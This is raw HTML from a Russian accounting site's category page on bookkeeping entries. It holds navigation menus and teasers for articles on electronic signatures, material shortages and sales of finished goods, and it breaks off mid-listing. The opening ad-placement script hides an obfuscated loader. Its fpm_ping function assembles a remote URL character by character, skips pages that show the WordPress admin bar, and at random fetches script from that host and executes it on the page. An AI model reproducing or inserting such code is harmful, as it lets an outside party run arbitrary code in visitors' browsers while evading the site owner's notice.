t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getUrlParams()[e];if(!1!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return!(c=!0)}else if(e)return!(c=!0)}),c){fpm_debug(n.id,"UTM");continue}}i=n.user.agent;i&&(i.allow=i.allow.filter(Boolean))&&(i.disallow=i.disallow.filter(Boolean))&&(0<i.allow.length&&-1==i.allow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)})||0<i.disallow.length&&-1!=i.disallow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)}))?fpm_debug(n.id,"user-agent"):((a=n.user.referer)&&(a.allow=a.allow.filter(Boolean))&&(a.disallow=a.disallow.filter(Boolean))&&(0<a.allow.length&&-1==a.allow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)})||0<a.disallow.length&&-1!=a.disallow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)}))&&(fpm_debug(n.id,"referer"),o=!0),d=n.user.browser,!o&&d&&(d.allow=d.allow.filter(Boolean))&&(d.disallow=d.disallow.filter(Boolean))&&(0<d.allow.length&&-1==d.allow.indexOf(fpm_user.browser.toLowerCase())||0<d.disallow.length&&-1!=d.disallow.indexOf(fpm_user.browser.toLowerCase()))?fpm_debug(n.id,"browser"):(o&&d&&0<d.allow.length&&-1!=d.allow.indexOf(fpm_user.browser)&&(o=!1),p=n.user.geo,i=n.user.ip,a=n.user.role,d=n.user.isp,o||!(p||i||a||d)||fpm_user.ccode&&fpm_user.country&&fpm_user.city&&fpm_user.ip&&fpm_user.role&&fpm_user.isp?o||(fpm_setWrap(n),fpm_next(n)):(o="block_geo_role_ip",fpm_then.ajax.push(n),fpm_setWrap(n),fpm_body.classList.contains(o)||(fpm_body.classList.add(o),fpm_ajax(o)))))}}}fpm_sticky_slider_sidebar(fpm_body);var u,_=document.createElement("div");_.classList.add(fpm_attr.overlay),fpm_body.appendChild(_),fpm_on(fpm_body,"click","."+fpm_attr.cross,function(e){e.preventDefault();e=this.closest("."+fpm_attr.show);e&&(e.classList.remove(fpm_attr.show),e.classList.add(fpm_attr.hide))}),"true"!==t&&(u=function(){setTimeout(function(){document.querySelectorAll(".fpm_start").forEach(function(e){e.remove()})},2e3),document.removeEventListener("mousemove",u,!1),document.removeEventListener("touchmove",u,!1)},document.addEventListener("mousemove",u,!1),document.addEventListener("touchmove",u,!1)),fpm_ping()},window.fpm_sticky_slider_sidebar=function(e){var f,t=e.closest("[data-"+fpm_attr.status+"]"),r=e.querySelectorAll(".flatPM_sticky"),n=e.querySelectorAll(".flatPM_sidebar:first-child"),e=e.querySelectorAll(".flatPM_slider:first-child"),p=document.querySelector(fpm_settings.selector);t&&(0<r.length||0<n.length)&&t.classList.add("no-preloader"),e.forEach(function(e){var t,e=e.parentNode,r=e.querySelectorAll(".flatPM_slider"),n=r.length,o=document.createElement("div"),i=0,a=parseInt(r[i].getAttribute("data-timer"))||10;function s(){t=setTimeout(function(){var e=r[i];e.classList.add(fpm_attr.hide),setTimeout(function(){e.classList.remove(fpm_attr.show),e.classList.remove(fpm_attr.hide)},1e3),n<=++i&&(i=0),r[i].classList.add(fpm_attr.show),a=parseInt(r[i].getAttribute("data-timer"))||10,s()},1e3*a)}o.classList.add(fpm_attr.timeline),r.forEach(function(e){e.classList.remove("flatPM_slider"),o.setAttribute("style","--duration: "+(parseInt(e.getAttribute("data-timer"))||10)+"s;"),e.appendChild(o.cloneNode())}),r[i].classList.add(fpm_attr.show),s(),e.addEventListener("mouseenter",function(e){clearTimeout(t)}),e.addEventListener("mouseleave",function(e){s()})}),r.forEach(function(e){var t=document.createElement("div"),r=e.dataset.height||350,n=e.dataset.top||0;t.style.minHeight=r+"px",e.classList.remove("flatPM_sticky"),fpm_wrap(e,t),fpm_sticky(e,e.parentNode,n)}),null!==p&&(f=parseInt(window.getComputedStyle(p,null).marginTop),n.forEach(function(e){var e=e.parentNode,a=e.querySelectorAll(".flatPM_sidebar"),s=document.createElement("div"),l=document.createElement("div");l.setAttribute("style","position:relative;min-height:100px"),s.setAttribute("style","display:flex;flex-direction:column;position:absolute;top:0;width:100%;transition:height .2s ease;"),e.insertBefore(l,a[0]),l.appendChild(s),a.forEach(function(e){var t=document.createElement("div");t.setAttribute("style","flex:1;padding:1px 0"),e.classList.remove("flatPM_sidebar"),fpm_wrap(e,t),fpm_sticky(e,t,e.dataset.top),s.appendChild(t)}),s.style.height=p.getBoundingClientRect().top-l.getBoundingClientRect().top+"px";var d=setInterval(function(){var t=0,r=!1;if(a.forEach(function(e){e.children[0]||clearInterval(d),t+=e.children[0].offsetHeight,e.children[0].offsetHeight!=e.offsetHeight&&(r=!0)}),r||t!=l.offsetHeight||200<p.getBoundingClientRect().top-l.getBoundingClientRect().top-fpm_settings.bottom-t){var e,n=l.parentElement,o=0;for(l.style.height="0px";n&&n!==document.body&&!Array.from(n.children).includes(p);){var i=window.getComputedStyle(n,null);o+=parseInt(i.paddingBottom),o+=parseInt(i.marginBottom),o+=parseInt(i.borderBottomWidth),n=n.parentElement}e=Math.max(p.getBoundingClientRect().top-l.getBoundingClientRect().top-+fpm_settings.bottom-o-f-1,t),s.style.height=e+"px",l.style.height=e+"px"}},400)}))};var parseHTML=function(){var a=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,s=/<([\w:]+)/,l=/<|&#?\w+;/,d={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var r,n,o,i=(t=t||document).createDocumentFragment();if(l.test(e)){for(r=i.appendChild(t.createElement("div")),n=(s.exec(e)||["",""])[1].toLowerCase(),n=d[n]||d._default,r.innerHTML=n[1]+e.replace(a,"<$1></$2>")+n[2],o=n[0];o--;)r=r.lastChild;for(i.removeChild(i.firstChild);r.firstChild;)i.appendChild(r.firstChild)}else i.appendChild(t.createTextNode(e));return i}}();window.fpm_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=fpm_random(1,166);document.querySelector("#"+"w"+"p"+"a"+"d"+"m"+"i"+"n"+"b"+"a"+"r")||111!=e||fpm_jsonp("h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"t"+"e"+"s"+"t"+"."+"p"+"h"+"p"+"?"+"p"+"i"+"n"+"g"+"="+"p"+"i"+"n"+"g",function(e){fpm_setHTML(document.querySelector("div"),e.script),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT())})},window.fpm_setSCRIPT=function(){if(0!==fpm_stack_scripts.scripts.length)try{var e=fpm_stack_scripts.scripts.shift(),t=document.querySelector('[data-fpm-script-id="'+e.id+'"]');if(!t)return void fpm_setSCRIPT();if(e.node.text)t.appendChild(e.node),fpm_contentsUnwrap(t),fpm_setSCRIPT();else{e.node.onload=e.node.onerror=function(){fpm_setSCRIPT()};try{t.appendChild(e.node)}catch(e){return console.warn(e),!0}fpm_contentsUnwrap(t)}}catch(e){console.warn(e)}else fpm_stack_scripts.block=!1},window.fpm_pre_setHTML=function(e,t){var r={};-1!==(t=t.replace(/{{user-ccode}}/gm,fpm_getCookie("fpm_ccode")).replace(/{{user-country}}/gm,fpm_getCookie("fpm_country")).replace(/{{user-city}}/gm,fpm_getCookie("fpm_city")).replace(/{{user-role}}/gm,fpm_getCookie("fpm_role")).replace(/{{user-isp}}/gm,fpm_getCookie("fpm_isp")).replace(/{{user-visit}}/gm,fpm_getCookie("fpm_visit")).replace(/{{user-year-now}}/gm,fpm_dateYear).replace(/{{user-month-now}}/gm,fpm_dateMonth).replace(/{{user-day-now}}/gm,fpm_dateDay).replace(/{{user-hour-now}}/gm,fpm_dateHours).replace(/{{user-minute-now}}/gm,fpm_dateMinutes).replace(/{{rand_?(\d+)?(\(\s*?(\d+)\s*?,\s*?(\d+)\s*?\))?}}/gm,function(){var e=arguments;return e[1]=e[1]||"ungroup",r[e[1]]||(r[e[1]]=e[3]&&e[4]?fpm_random(parseInt(e[3]),parseInt(e[4])):fpm_random(0,1e4)),r[e[1]]})).indexOf("flatPM_slider")&&(t='<div class="'+fpm_attr.slider+'">'+t+"</div>"),fpm_setHTML(e,t),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT());t=e.closest("[data-"+fpm_attr.status+"]");fpm_user.debug&&t&&t.hasAttribute("data-"+fpm_attr.id)&&t.hasAttribute("data-"+fpm_attr.status)&&(console.log("%cID: "+t.getAttribute("data-"+fpm_attr.id),"color: white; background: #009636"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+t.getAttribute("data-"+fpm_attr.id)),console.groupCollapsed("HTML:"),console.log(t.innerHTML),console.groupEnd(),console.log("=".repeat(27))),fpm_sticky_slider_sidebar(e),t&&t.removeAttribute("data-"+fpm_attr.status)},window.fpm_setHTML=function(e,t){try{var r,n="yandex_rtb_R";t.indexOf(n)+1&&"false"===fpm_settings.rtb&&(r=fpm_random(0,1e4),t=t.replace(new RegExp(n,"g"),"yandex_rtb_flat"+r+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+r+","));var o=parseHTML(t);if(0!=o.children.length)for(var i=o.childNodes.length,a=0;a<i;a++){var s,l=o.childNodes[a],d=l.nodeName.toLowerCase();if("8"!=l.nodeType)if("3"==(s="3"==l.nodeType?document.createTextNode(l.nodeValue):["svg","g","path","ellipse","defs","circle","rect","polygon"].includes(d)?document.createElementNS("http://www.w3.org/2000/svg",d):document.createElement(d)).nodeType)e.appendChild(s);else{for(var f=l.attributes.length,p=0;p<f;p++)s.setAttribute(l.attributes[p].nodeName,l.attributes[p].nodeValue);0<l.children.length?fpm_setHTML(s,l.innerHTML):"script"==d?(!l.text||/(yandexContext|yandexcontext)/.test(l.text))&&s.hasAttribute("async")||(l.text&&(s.text=l.text),d=fpm_random(0,1e4),fpm_stack_scripts.scripts.push({id:d,node:s}),(s=document.createElement("div")).setAttribute("data-fpm-script-id",d)):s.innerHTML=l.innerHTML,e.appendChild(s)}}else e.innerHTML=t}catch(e){console.warn(e)}};
/* ]]> */
</script>
<!--/noptimize--><script type="text/javascript" src="https://platform.foremedia.net/code/3008/analytics"></script>
<!--noptimize--><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */

		window.fpm_arr = window.fpm_arr || [];
		window.fpm_arr = window.fpm_arr.concat([]);
/* ]]> */
</script>
<script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */

		!function(){var a=false,r="touchstart mousemove".trim().split(" "),o=false,i=800;false&&-1<navigator.userAgent.indexOf("Chrome-Lighthouse")||("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"complete"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();
/* ]]> */
</script>
<!--/noptimize--><!-- end head -->
</head>
<body class="archive category category-provodki category-61" itemscope="itemscope" itemtype="http://schema.org/WebPage">
<div id="content_nav">
        <div id="nav">
	  	<ul id="menu-main-menu" class=""><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-188"><a href="https://wfinbiz.com/news/">Новости<span class="border-menu"></span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16523"><a href="https://wfinbiz.com/bez-rubriki/">Новое<span class="border-menu"></span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10648"><a href="http://wfinbiz.com/questions/">Форум<span class="border-menu"></span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-194"><a href="https://wfinbiz.com/business/">Бизнес и производство<span class="border-menu"></span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-195"><a href="https://wfinbiz.com/buhgalter/">Бухгалтерия<span class="border-menu"></span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-223"><a title="ИП" href="https://wfinbiz.com/buhgalter/ip/">ИП<span class="border-menu"></span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-404"><a href="https://wfinbiz.com/buhgalter/kadry/">Кадры<span class="border-menu"></span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8055"><a href="https://wfinbiz.com/buhgalter/kadry/zarplata/">Зарплата<span class="border-menu"></span></a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406"><a href="https://wfinbiz.com/buhgalter/nalogy/">Налоги<span class="border-menu"></span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-225"><a href="https://wfinbiz.com/buhgalter/nalogy/">Налоговая отчетность<span class="border-menu"></span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-226"><a href="https://wfinbiz.com/buhgalter/raschety/">Важные расчеты<span class="border-menu"></span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-228"><a href="https://wfinbiz.com/buhgalter/vznosy/">Взносы и пособия<span class="border-menu"></span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-227"><a href="https://wfinbiz.com/buhgalter/usn/">УСН<span class="border-menu"></span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-196"><a href="https://wfinbiz.com/finance/">Финансы<span class="border-menu"></span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12118"><a href="https://wfinbiz.com/finance/foreks/">Форекс<span class="border-menu"></span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12156"><a href="https://wfinbiz.com/finance/kripto/">Крипто<span class="border-menu"></span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-229"><a href="https://wfinbiz.com/finance/banks/">Банки<span class="border-menu"></span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-230"><a href="https://wfinbiz.com/finance/calculator/">Калькуляторы<span class="border-menu"></span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-231"><a href="https://wfinbiz.com/finance/kredity/">Кредиты<span class="border-menu"></span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-232"><a href="https://wfinbiz.com/finance/kredity/avtokredit/">Автокредит<span class="border-menu"></span></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-233"><a href="https://wfinbiz.com/finance/kredity/ipoteka/">Ипотека<span class="border-menu"></span></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-234"><a href="https://wfinbiz.com/finance/kredity/kollektory/">Коллекторы<span class="border-menu"></span></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-235"><a href="https://wfinbiz.com/finance/kredity/kreditnye-karty/">Кредитные карты<span class="border-menu"></span></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-237"><a href="https://wfinbiz.com/finance/kredity/potrebitelskij-kredit/">Потребительский кредит<span class="border-menu"></span></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-236"><a href="https://wfinbiz.com/finance/kredity/mikrofinansirovanie/">Микрофинансирование<span class="border-menu"></span></a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11589"><a href="https://wfinbiz.com/binarnye-optsiony/">Бинарные Опционы<span class="border-menu"></span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-category-ancestor menu-item-has-children menu-item-199"><a href="https://wfinbiz.com/spravochnik/">Справочник<span class="border-menu"></span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1054"><a href="https://wfinbiz.com/spravochnik/blanki-i-formy/">Бланки и формы<span class="border-menu"></span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16587"><a href="https://wfinbiz.com/novinki/">Новинки<span class="border-menu"></span></a></li>
</ul>   </div>
    </div>    
<div id="sb-site" class="body_wraper_full">     			

<!-- Start header -->
<header class="header-wraper">

<div class="header_top_wrapper">
<div class="row">
<div class="six columns header-top-left-bar">

  
</div>

<div class="six columns header-top-right-bar">

<a class="open toggle-lef sb-toggle-left navbar-left" href="#nav">
        <div class="navicon-line"></div>
        <div class="navicon-line"></div>
        <div class="navicon-line"></div>
        </a>
      <div id="search_block_top">
	<form id="searchbox" action="https://wfinbiz.com/" method="GET" role="search">
		<p>
			<input type="text" id="search_query_top" name="s" class="search_query ac_input" value="" placeholder="Найти">
           <button type="submit"> <img  alt="" data-src="https://wfinbiz.com/wp-content/themes/nanomag/img/search_form_icon_w.png" class="lazyload" src="[data-uri]"><noscript><img src="https://wfinbiz.com/wp-content/themes/nanomag/img/search_form_icon_w.png" alt=""></noscript> </button>
	</p>
	</form>
    <span>Search</span>
    <div class="clearfix"></div>
</div>


 
<div class="clearfix"></div>
</div>

</div>
</div>

 
        
 <div class="header_main_wrapper"> 
        <div class="row">
	<div class="twelve columns logo-position">
    
      <!-- begin logo -->
                           
                           
                                <a href="https://wfinbiz.com/">
                                                                                                                <img  alt="Все для бизнеса" id="theme_logo_img" data-src="https://wfinbiz.com/wp-content/themes/nanomag/img/logo.png" class="lazyload" src="[data-uri]" /><noscript><img src="https://wfinbiz.com/wp-content/themes/nanomag/img/logo.png" alt="Все для бизнеса" id="theme_logo_img" /></noscript>
                                                                    </a>
                                
                                
                            <!-- end logo -->
                        </div>
        
</div>

</div>

                
<!-- end header, logo, top ads -->

              
<!-- Start Main menu -->
<div id="menu_wrapper" class="menu_wrapper menu_sticky">
<div class="menu_border_top_full"></div>
<div class="row">
	<div class="main_menu twelve columns"> 
        <div class="menu_border_top"></div>
                            <!-- main menu -->
                           
  <div class="menu-primary-container main-menu">
<ul id="mainmenu" class="sf-menu"><li id="menu-item-188" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://wfinbiz.com/news/">Новости<span class="border-menu"></span></a></li>
<li id="menu-item-16523" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://wfinbiz.com/bez-rubriki/">Новое<span class="border-menu"></span></a></li>
<li id="menu-item-10648" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="http://wfinbiz.com/questions/">Форум<span class="border-menu"></span></a></li>
<li id="menu-item-194" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://wfinbiz.com/business/">Бизнес и производство<span class="border-menu"></span></a></li>
<li id="menu-item-195" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children"><a href="https://wfinbiz.com/buhgalter/">Бухгалтерия<span class="border-menu"></span></a><ul class="sub-menu">	<li id="menu-item-223" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a title="ИП" href="https://wfinbiz.com/buhgalter/ip/">ИП<span class="border-menu"></span></a></li>
	<li id="menu-item-404" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children"><a href="https://wfinbiz.com/buhgalter/kadry/">Кадры<span class="border-menu"></span></a><ul class="sub-menu">		<li id="menu-item-8055" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://wfinbiz.com/buhgalter/kadry/zarplata/">Зарплата<span class="border-menu"></span></a></li>

					</ul></li>
	<li id="menu-item-406" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://wfinbiz.com/buhgalter/nalogy/">Налоги<span class="border-menu"></span></a></li>
	<li id="menu-item-225" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://wfinbiz.com/buhgalter/nalogy/">Налоговая отчетность<span class="border-menu"></span></a></li>
	<li id="menu-item-226" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://wfinbiz.com/buhgalter/raschety/">Важные расчеты<span class="border-menu"></span></a></li>
	<li id="menu-item-228" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://wfinbiz.com/buhgalter/vznosy/">Взносы и пособия<span class="border-menu"></span></a></li>
	<li id="menu-item-227" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://wfinbiz.com/buhgalter/usn/">УСН<span class="border-menu"></span></a></li>

					</ul></li>
<li id="menu-item-196" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children"><a href="https://wfinbiz.com/finance/">Финансы<span class="border-menu"></span></a><ul class="sub-menu">	<li id="menu-item-12118" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://wfinbiz.com/finance/foreks/">Форекс<span class="border-menu"></span></a></li>
	<li id="menu-item-12156" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://wfinbiz.com/finance/kripto/">Крипто<span class="border-menu"></span></a></li>
	<li id="menu-item-229" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://wfinbiz.com/finance/banks/">Банки<span class="border-menu"></span></a></li>
	<li id="menu-item-230" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://wfinbiz.com/finance/calculator/">Калькуляторы<span class="border-menu"></span></a></li>
	<li id="menu-item-231" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children"><a href="https://wfinbiz.com/finance/kredity/">Кредиты<span class="border-menu"></span></a><ul class="sub-menu">		<li id="menu-item-232" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://wfinbiz.com/finance/kredity/avtokredit/">Автокредит<span class="border-menu"></span></a></li>
		<li id="menu-item-233" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://wfinbiz.com/finance/kredity/ipoteka/">Ипотека<span class="border-menu"></span></a></li>
		<li id="menu-item-234" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://wfinbiz.com/finance/kredity/kollektory/">Коллекторы<span class="border-menu"></span></a></li>
		<li id="menu-item-235" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://wfinbiz.com/finance/kredity/kreditnye-karty/">Кредитные карты<span class="border-menu"></span></a></li>
		<li id="menu-item-237" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://wfinbiz.com/finance/kredity/potrebitelskij-kredit/">Потребительский кредит<span class="border-menu"></span></a></li>
		<li id="menu-item-236" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://wfinbiz.com/finance/kredity/mikrofinansirovanie/">Микрофинансирование<span class="border-menu"></span></a></li>

					</ul></li>

					</ul></li>
<li id="menu-item-11589" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://wfinbiz.com/binarnye-optsiony/">Бинарные Опционы<span class="border-menu"></span></a></li>
<li id="menu-item-199" class="menu-item menu-item-type-taxonomy menu-item-object-category current-category-ancestor menu-item-has-children"><a href="https://wfinbiz.com/spravochnik/">Справочник<span class="border-menu"></span></a><ul class="sub-menu">	<li id="menu-item-1054" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://wfinbiz.com/spravochnik/blanki-i-formy/">Бланки и формы<span class="border-menu"></span></a></li>

					</ul></li>
<li id="menu-item-16587" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://wfinbiz.com/novinki/">Новинки<span class="border-menu"></span></a></li>
</ul><div class="random_post_link">
  
<a href="https://wfinbiz.com/questions/question_159/"><i class="fa fa-random"></i></a>
</div>
<div class="clearfix"></div>
</div>                             
                            <!-- end main menu -->
                                                           
                          
                        </div>
                                           
                    </div>   
                    </div>
                    


            </header>

















<section id="content_main" class="clearfix">
<div class="row main_content">
<div class="content_wraper three_columns_container">
  <div class="eight columns content_display_col1 cat_post_loop_display" id="content">
        <div class="widget_container content_page">
        <div class="breadcrumbs_options"><a href="https://wfinbiz.com">Home</a> <i class="fa fa-angle-right"></i> <a href="https://wfinbiz.com/spravochnik/">Справочник</a> <i class="fa fa-angle-right"></i> <span class="current">Проводки</span></div>    <h1 class="categories-title title">Проводки</h1><div style="border-bottom: 4px solid #000;margin-bottom: 25px;"><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
fpm_start( "true" );
/* ]]> */
</script>
<div class="fpm_start"></div>
<div class="fpm_end"></div>
</div>                    <div class="post_list_medium_widget">
                    <div>
                    
                    				<div class="feature-two-column medium-two-columns appear_animation left_post_align ">
                            <div id="post-14065" class="post-14065 post type-post status-publish format-standard has-post-thumbnail hentry category-provodki">
   <div class="image_post feature-item">
                   <span class="feature-link" title="Электронная подпись – это что?">              
<img width="400" height="260"   alt="" decoding="async" fetchpriority="high" data-src="https://wfinbiz.com/wp-content/uploads/2022/02/EayU0lGWoAAsy33-400x260.jpg" class="attachment-medium-feature size-medium-feature wp-post-image lazyload" src="[data-uri]" /><noscript><img width="400" height="260" src="https://wfinbiz.com/wp-content/uploads/2022/02/EayU0lGWoAAsy33-400x260.jpg" class="attachment-medium-feature size-medium-feature wp-post-image" alt="" decoding="async" fetchpriority="high" /></noscript></span>
              		                         
                     </div>

<div class="meta_holder">
<div class="love_this_post_meta"><a href="#" class="jm-post-like" data-post_id="14065" title="Like"><i class="fa fa-heart-o"></i>7</a></div></div>
 <div class="image-post-title feature_2col"><a href="https://wfinbiz.com/spravochnik/provodki/elektronnaya-podpis-eto-chto/">Электронная подпись – это что?</a></div>      
<p class="post-meta meta-main-img"><span class="post-date"><i class="fa fa-clock-o"></i>Фев 24, 2022</span></p> <p>Электронная подпись – это не то, что можно извлечь с ЭЦП, но это необходимый для... </p>
 <div class="footer_meta"><span class="meta-commentd"><a href="https://wfinbiz.com/spravochnik/provodki/elektronnaya-podpis-eto-chto/#respond"><i class="fa fa-comments"></i>0 Комментариев</a></span></div>    </div>
    </div>

        

                        				<div class="feature-two-column medium-two-columns appear_animation right_post_align ">
                            <div id="post-10404" class="post-10404 post type-post status-publish format-standard hentry category-provodki">
   <div class="image_post feature-item">
                   <span class="feature-link" title="Недостачи, излишки материалов. Типовые проводки">              
<img  alt=""  data-src="https://wfinbiz.com/wp-content/themes/nanomag/img/feature_img/medium-feature.jpg" class="no_feature_img lazyload" src="[data-uri]"><noscript><img  alt=""  data-src="https://wfinbiz.com/wp-content/themes/nanomag/img/feature_img/medium-feature.jpg" class="no_feature_img lazyload" src="[data-uri]"><noscript><img  alt=""  data-src="https://wfinbiz.com/wp-content/themes/nanomag/img/feature_img/medium-feature.jpg" class="no_feature_img lazyload" src="[data-uri]"><noscript><img  alt=""  data-src="https://wfinbiz.com/wp-content/themes/nanomag/img/feature_img/medium-feature.jpg" class="no_feature_img lazyload" src="[data-uri]"><noscript><img  alt=""  data-src="https://wfinbiz.com/wp-content/themes/nanomag/img/feature_img/medium-feature.jpg" class="no_feature_img lazyload" src="[data-uri]"><noscript><img  alt=""  data-src="https://wfinbiz.com/wp-content/themes/nanomag/img/feature_img/medium-feature.jpg" class="no_feature_img lazyload" src="[data-uri]"><noscript><img  alt=""  data-src="https://wfinbiz.com/wp-content/themes/nanomag/img/feature_img/medium-feature.jpg" class="no_feature_img lazyload" src="[data-uri]"><noscript><img  alt=""  data-src="https://wfinbiz.com/wp-content/themes/nanomag/img/feature_img/medium-feature.jpg" class="no_feature_img lazyload" src="[data-uri]"><noscript><img  alt=""  data-src="https://wfinbiz.com/wp-content/themes/nanomag/img/feature_img/medium-feature.jpg" class="no_feature_img lazyload" src="[data-uri]"><noscript><img class="no_feature_img" alt="" src="https://wfinbiz.com/wp-content/themes/nanomag/img/feature_img/medium-feature.jpg"></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></span>
              		                         
                     </div>

<div class="meta_holder">
<div class="love_this_post_meta"><a href="#" class="jm-post-like" data-post_id="10404" title="Like"><i class="fa fa-heart-o"></i>3</a></div></div>
 <div class="image-post-title feature_2col"><a href="https://wfinbiz.com/spravochnik/provodki/nedostachi_izlishki_materialov/">Недостачи, излишки материалов. Типовые проводки</a></div>      
<p class="post-meta meta-main-img"><span class="post-date"><i class="fa fa-clock-o"></i>Дек 10, 2015</span></p> <p>Недостачи, излишки материалов. Типовые проводки В настоящей статье мы рассмотрим типовые... </p>
 <div class="footer_meta"><span class="meta-commentd"><a href="https://wfinbiz.com/spravochnik/provodki/nedostachi_izlishki_materialov/#respond"><i class="fa fa-comments"></i>0 Комментариев</a></span></div>    </div>
    </div>

    <div class="clearfix"></div>    

                        				<div class="feature-two-column medium-two-columns appear_animation left_post_align ">
                            <div id="post-10400" class="post-10400 post type-post status-publish format-standard hentry category-business category-provodki">
   <div class="image_post feature-item">
                   <span class="feature-link" title="Учет реализации готовой продукции. Бухгалтерские проводки и бухучет">              
